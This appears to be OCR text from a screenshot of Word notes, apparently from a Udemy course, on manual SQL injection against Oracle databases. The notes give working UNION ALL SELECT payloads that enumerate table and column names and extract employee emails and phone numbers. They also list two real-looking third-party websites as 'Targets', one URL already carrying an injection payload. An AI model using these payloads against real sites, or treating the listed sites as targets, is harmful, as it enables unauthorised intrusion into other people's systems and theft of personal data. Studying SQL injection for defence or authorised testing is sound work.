 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Steps Commands
To manually verify the SQL weakness in the endpoint
the error message starts with “ORA” and that's a good sign that you are
dealing with an Oracle database.
Extract Table Names
union all select LISTAGG(table_name,',') within group (ORDER BY
table_name),null from all_tables where tablespace_name = 'USERS' --
Extract Column
Names
union all select LISTAGG(column_name,',') within group (ORDER BY
column_name),null from all_tab_columns where table_name =
'EMPLOYEES'--
Extract Data/Value
from sensitive
column
Union all select email,phone_number from employees
Targets:
https://www.fvgfl.com/news.php?id=22%20UNION%20SELECT%20NULL%20--
https://www.quakertownsmokeshop.com/specategory_details.php?cat_pro=3
Ref:
https://owasp.org/www-community/attacks/SQL_Injection
artists - Google Chrome
SQL Injection | OWASP Foundati...
pictures - Google Chrome
668 words Accessibility: Investigate Focus
Udemy